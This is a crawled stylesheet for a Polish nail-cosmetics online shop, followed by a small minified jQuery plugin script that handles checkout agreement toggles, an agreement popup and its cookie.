	font-weight:bold;
	text-transform:uppercase;
}
.list-square {
	list-style-type: square;
}
.category-title {
	text-align:center;
	text-transform:uppercase;
}
.post-nav.minimal a.home {
    display: none;
}
#Top_bar .menu > li > a span:not(.description) {
	padding: 0 12px;
}
#Top_bar.is-sticky .menu > li > a span:not(.description) {
	padding: 0 8px;
}
.clean-ol ol {
    margin: 0px 0px 0px 30px;
}
.clean-ol li {
    color: rgb(98, 98, 98);
}
.clean-ol .clean-ol-ol li {
    margin-bottom: 0px;
}
.products .image_wrapper {
    background-color: #ffffff;
}
.footer-form-1 [class*=" icon-"]::before {
    font-size: 38px;
}

.footer-form-2 .wpcf7-textarea {
    height: 130px;
}

.footer-social-icon a.icon_bar {
    width: 100px;
    height: 100px;
}

.footer-social-icon a.icon_bar span {
    width: 100px;
    height: 100px;
    line-height: 100px;
    font-size: 65px;
}

.widget_nav_menu ul {
    background: #ffc3f8;
}
footer .widget_nav_menu ul {
    background: transparent;
}

.footer-social-icon a.icon_bar:hover {
    color: #3B5998 !important;
}

#Footer .footer_copy {
    background-color: rgba(0, 0, 0, .1);
}

#Footer .footer_copy .one {
    margin-bottom: 7px;
    padding-top: 18px;
    min-height: 20px;
}
#Footer .footer_copy .copyright {
    width: 100%;
}
#Footer .footer_copy .copyright a {
    float: right;
}
.cli-plugin-button, .cli-plugin-button:visited {
    margin-left: 10px;
}

.term-zmywacze .products2 .image_wrapper a img, .term-removers .products2 .image_wrapper a img {
    /*transform: scale(1);*/
}
.term-zmywacze .products .image_wrapper a img, .term-removers .products .image_wrapper a img {
    transform: scale(1.3);
}
.term-lakier-hybrydowy-uvled .products .image_wrapper a img, .term-liquid-gel-infinilac-color-uv-led .products .image_wrapper a img {
    transform: scale(1.4) translateX(-10px) translateY(-5px);
}
.term-lakier-hybrydowy-uvled .products2 .image_wrapper a img, .term-liquid-gel-infinilac-color-uv-led .products2 .image_wrapper a img {
    transform: scale(1.2);
}
.term-gel-effect .products .image_wrapper a img, .term-gel-effect-en .products .image_wrapper a img {
    transform: scale(1.15) translateX(-10px);
}
.term-perfume-gloss .products .image_wrapper a img, .term-perfume-and-gloss-polish .products .image_wrapper a img {
    transform: scale(1.25) translateX(-15px) translateY(-10px);
}
.term-gloss-vinyl .products .image_wrapper a img, .term-vinyl-nail-en .products .image_wrapper a img {
    transform: scale(1.15) translateX(-15px) translateY(-10px);
}
.term-gel-shine-top-coat .products .image_wrapper a img, .term-gel-shine-top-coat-en .products .image_wrapper a img {
    transform: scale(1.15);
}
.term-lakier-dla-dzieci .products .image_wrapper a img, .term-children-nail-polish-bon-bon .products .image_wrapper a img {
    transform: scale(0.6) translateY(-10px);
}
.mcb-section.bg-cover {
	background-size:contain;
}
#private-label-cover.mcb-section.bg-cover {
	background-size:cover;
}
@media only screen and (max-width: 1360px) {
    #Top_bar.is-sticky .menu > li > a span {
        font-size: 0.9em;    
    }
}
@media only screen and (min-width: 1240px) {
    #Top_bar.is-sticky .logo {
        margin: 0px 0px 0px 0px !important;
    }
}
.fixed-nav .desc .date {
    display: none;
}

.menu-sidebar-menu-container {
	background-color: #fff;
}

.widget_nav_menu ul {
	color: #000 !important;
}

.widget_nav_menu a {
	color: #000;
}

.widget_nav_menu a:hover {
	color: #000;
}
.woocommerce-products-header .term-description ul {
    list-style: inside;
}
.woocommerce-products-header .term-description ol {
    list-style-position: inside;
}
ul.products {
    min-height: auto;
}
ul.products2 li {
    width: 23%;
    margin: 0 1% 20px;
    float: left;
}
ul.products2 li .desc {
    background: #fff;
    padding: 15px 20px;
    margin: 0;
    border: 0;
    vertical-align: baseline;
    font: inherit;
}
ul.products2 li .desc .price {
    color: #d33c95;
    font-size: 18px;
}
/*html.js .woocommerce-js.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178 div#Wrapper div#Content div.content_wrapper.clearfix div.sections_group div.entry-content div.section.mcb-section.margin-top-bottom.bg-contain div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
   padding: 155px 0 200px 0 !important; 
}
html.js .woocommerce.woocommerce-page.woocommerce-js.with_aside.aside_left.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178.customize-support div#Wrapper div.section.mcb-section.bg-cover div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
   padding: 155px 0 200px 0 !important; 
}*/
body.home .column_slider_plugin {
    margin: 0;
    width: 100%;
}
.tp-bullets {
    top: 99% !important;
}
.button-stroke a.button:not(.action_button) {
    background-color: #fae2e570 !important;
}
.alert_icon .icon-alert {
    display: none;
}
.woocommerce-invalid #woo_additional_terms {
    outline: 2px solid red;
    outline-offset: 2px;
}
.woocommerce .woocommerce-additional-terms, .woocommerce-page .woocommerce-additional-terms {
    margin-bottom: 1.618em;
    padding: 1.618em;
}
.woocommerce-additional-terms {
    border: 1px solid rgba(0,0,0,.2);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    background: rgba(0,0,0,.05);
}
.pp-art {
    display: none;
    padding: 15px;
    background-color: #f4f4f4;
    margin-left: 30px;
    border: 1px solid #777777;
}
.pp-read-more {
    cursor: pointer;
    margin-left: 40px;
    font-size: 0.7em;
    font-weight: bold;
    transition: 0.5s all;
}
.pp-read-more:hover {
    color: #d54299;
}
.dor-regulations h1 {
    font-size: 36px;
    text-align: center;
    margin: 30px 0 15px 0;
}
.dor-regulations h2 {
    font-size: 24px;
    margin: 25px 0;
    padding: 10px 0;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}
.dor-regulations p {
    margin-left: 25px;
}
.dor-regulations ul {
    margin-left: 45px;
}
.dor-regulations ol {
    margin-left: 45px;
}
.dor-regulations .dor-regulations-agreement {
    display: none;
    font-size: 15px;
    padding: 15px;
    text-align: justify;
}
.woocommerce .woocommerce-customer-details address {
    box-sizing: border-box;
    padding: 6px 12px 6px 80px;
}
.woocommerce-privacy-policy-text {
    text-align: justify;
}
.wcmaa_field {
    text-align: justify;
}
.wcmaa-popup .dor-regulations .dor-regulations-agreement { 
    display: block;
}
.wcmaa-popup-buttons button.wcmaa-popup-agree {
    border: 1px solid rgb(211, 60, 149);
    background-color: rgb(211, 60, 149) !important;
    color: #fff !important;
    display: inline-block;
    margin: 0 5px;
}
.wcmaa-popup-buttons button.wcmaa-popup-agree:hover {
    border: 1px solid rgb(211, 60, 149);
    color: rgb(211, 60, 149) !important;
    background-color: #fff !important;
}
.wcmaa-popup-buttons button.wcmaa-popup-dont-agree {
    border: 1px solid rgb(211, 60, 149);
    color: rgb(211, 60, 149);
    background-color: #fff;
    display: inline-block;
}
.wcmaa-popup-buttons button.wcmaa-popup-dont-agree:hover {
    background-color: rgba(211, 60, 149,0.2) !important;
    color: rgba(211, 60, 149, 0.8) !important;
}
@media only screen and (max-width: 1239px) {
	
	.header-stack #Top_bar a.responsive-menu-toggle {
		position: relative !important;
	}
	#Top_bar a.responsive-menu-toggle {
		top: 0px !important;
		left: 0;
		right: 0;
		bottom: 0;
		margin: 0 auto !important;
        margin-top: 0px;
	}
	#Top_bar a.responsive-menu-toggle i {
		font-size: 32px;
	}
    #Header_wrapper #Header #Top_bar .facebook {
        position: inherit;
        float: right;
        margin-right: 10px;
    }
	#Header_wrapper #Header #Top_bar .user-presentation {
		left: 45%;
	}
	html.js .woocommerce-js.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178 div#Wrapper div#Content div.content_wrapper.clearfix div.sections_group div.entry-content div.section.mcb-section.margin-top-bottom.bg-contain div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
		padding: 90px 0 200px 0 !important; 
	}
	html.js .woocommerce.woocommerce-page.woocommerce-js.with_aside.aside_left.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178.customize-support div#Wrapper div.section.mcb-section.bg-cover div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
		padding: 90px 0 200px 0 !important; 
	}
	.header-stack #Top_bar .top_bar_right {
		top: 96px;
	}
}
@media only screen and (max-width: 959px) {
	
	html.js .woocommerce-js.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178 div#Wrapper div#Content div.content_wrapper.clearfix div.sections_group div.entry-content div.section.mcb-section.margin-top-bottom.bg-contain div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
		padding: 13px 0 200px 0 !important; 
	}
	html.js .woocommerce.woocommerce-page.woocommerce-js.with_aside.aside_left.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178.customize-support div#Wrapper div.section.mcb-section.bg-cover div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
		padding: 13px 0 200px 0 !important; 
	}
    .image_frame .image_wrapper .image_links {
		top: 0;
	}
	ul.products2 li {
		width: 33%;
	}
	.user-presentation {
		justify-self: left;
	}
	.header-stack #Top_bar .top_bar_right {
		top: 80px;
	}
}
@media only screen and (min-width: 768px) and (max-width: 1239px) {
    .two-third.column {
        width: 100%;
    }
    .transparent-background-1 {
        padding: 5% 5% 5% 5%;
    }
}
@media only screen and (max-width: 767px) {
	.top_bar_right {
		width: 200px;
	}
	.top-area-grid .user-presentation {
		z-index: 100;
	}
    .section_wrapper .mcb-wrap {
        max-width: initial !important;
    }
    .section_wrapper {
        box-sizing: border-box;
    }
    .one.column.transparent-background-2 {
        box-sizing: border-box;
        margin: 0;
    }
    .header-stack #Top_bar .logo {
        padding: 20px;
    }
    #Header_wrapper #Header #Top_bar .phones {
        position: inherit;
        float: left;
    }
	#Header_wrapper #Header #Top_bar .user-presentation a {
		display: table-cell;
	}
    .header-stack #Top_bar a.responsive-menu-toggle {
        margin-top: 0px!important;
    }
	.top-area-grid {
		-ms-grid-columns: 1fr 50% 50% 1fr;
		grid-template-columns: 1fr 50% 50% 1fr;
		-ms-grid-rows: auto auto;
		grid-template-rows: auto auto;
	}
	.phones {
		-ms-grid-row: 2;
		grid-row: 2/3;
		-ms-grid-column: 2;
		grid-column: 2/3;
	}
	.logo {
		-ms-grid-row: 1;
		grid-row: 1/2;
		-ms-grid-column: 2;
		-ms-grid-column-span:2;
		grid-column: 2/4;
	}
    .top_bar_right {
        -ms-grid-column: 1;
        -ms-grid-column-span:2;
        grid-column: 1/3;
        -ms-grid-row: 1;
        grid-row: 1;
        align-self: center;
    }
    .top_bar_right .top_bar_right_wrapper {
        float: left !important;
        margin-left: 15px;
    }
	.user-presentation {
		-ms-grid-row: 2;
		grid-row: 2/3;
		-ms-grid-column: 3;
		grid-column: 3/4;
        justify-self: right;
        margin-right: 15px;
	}
	.facebook {
		-ms-grid-row: 1;
		grid-row: 1/2;
		-ms-grid-column: 3;
		grid-column: 3/4;
        margin-right: 30px !important;
	}
    /*#Top_bar a.responsive-menu-toggle {
        top: 0px;
    }
    #Top_bar a.responsive-menu-toggle {
        top: 100% !important;
    }*/
    .transparent-background-1 {
        padding: 5% 5% 5% 5%;
        line-height: 50px;
    }
    #Content .content_wrapper {
        display: table;
    }
    #Content .content_wrapper .sections_group {
        display: table-footer-group;
        float: none;
    }
    #Content .content_wrapper .sidebar {
        /*display: table-header-group;*/
        float: none;
		display: none;
    }
}

@media only screen and (max-width: 640px) {
	.top-area-grid {
		-ms-grid-rows: auto auto auto auto;
		grid-template-rows: auto auto auto auto;
	}
	.phones {
		-ms-grid-row: 2;
		grid-row: 2/3;
		-ms-grid-column: 2;
		-ms-grid-column-span:2;
		grid-column: 2/4;
		justify-self: center;
        margin-top: 75px !important;
	}
	.logo {
		-ms-grid-row: 1;
		grid-row: 1/2;
		-ms-grid-column: 2;
		-ms-grid-column-span:2;
		grid-column: 2/4;
	}
	.user-presentation {
		-ms-grid-row: 3;
		grid-row: 3/4;
		-ms-grid-column: 2;
		grid-column: 2/3;
		justify-self: center;
	}
	.facebook {
		-ms-grid-row: 3;
		grid-row: 3/4;
		-ms-grid-column: 2;
		grid-column: 3/4;
		justify-self: center;
        margin-right: 0 !important;
	}
	ul.products2 li {
		width: 50%;
	}
	#Header_wrapper #Header #Top_bar .user-presentation {
		right: 185px;
		top: 83px;
	}
    #Header .top_bar_right {
        ms-grid-row: 4;
        grid-row: 4;
        ms-grid-column:2;
        ms-grid-column-span:2;
        grid-column: 2/4;
        margin: 20px 0;
    }
    #Header .top_bar_right .top_bar_right_wrapper {
        float: none !important;
    }
}

.widget-area::before {
display: none !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/js/wcmaa.min.js?ver=1.0
body_size: 407
content:
jQuery(document).ready(function(){jQuery(document.body).on("click","a.wcmaa_link_slide",function(a){a.stopImmediatePropagation();var e=jQuery(this).attr("data-id");if(jQuery("#"+e+"_content").length){var t=jQuery("#"+e+"_link");t.hasClass("wcmaa_link_open")?(t.removeClass("wcmaa_link_open"),t.addClass("wcmaa_link_closed"),jQuery("#"+e+"_content").slideUp()):(t.addClass("wcmaa_link_open"),t.removeClass("wcmaa_link_closed"),jQuery("#"+e+"_content").slideDown())}return!1});var a=!1;jQuery(document.body).on("click",".wcmaa_button",function(){if(!a){a=!0;var e=jQuery(this).attr("data-id"),t=jQuery(this).attr("data-value");jQuery("#wcmaa_field_"+e+"_button").html('<span style="width:35px; text-align:center;display:inline-block;"><img src="'+loc.pluginurl+'../img/loading.gif" style="height:16px;"/></span>'),jQuery.ajax({type:"POST",url:loc.ajaxurl,data:{action:"wcmaa_change_agreement",id:e,value:t},success:function(n){a=!1,0==n?alert(loc.error):"yes"==t?(jQuery("#wcmaa_field_"+e+"_button").html('<span style="color:#dd0000; width:35px; text-align:center;display:inline-block;">'+loc.no+"</span>"),jQuery("#wcmaa_field_"+e+"_button").attr("data-value","no")):(jQuery("#wcmaa_field_"+e+"_button").html('<span style="color:#00dd00; width:35px; text-align:center;display:inline-block;">'+loc.yes+"</span>"),jQuery("#wcmaa_field_"+e+"_button").attr("data-value","yes"))}})}}),jQuery(".wcmaa-popup .wcmaa-popup-dont-agree").on("click",function(){window.location.href="about:blank"}),jQuery(".wcmaa-popup .wcmaa-popup-agree").on("click",function(){var a,e,t,n,o=jQuery(this).attr("data-id"),i=jQuery(this).attr("data-time");a="wcmaa_popup_"+o,e=1,t=i,(n=new Date).setTime(n.getTime()+24*t*60*60*1e3),document.cookie=a+"="+e+";expires="+n.toUTCString(),jQuery(".wcmaa-popup").remove(),0==jQuery(".wcmaa-popup").length&&jQuery(".wcmaa-popup-overlay").remove()})});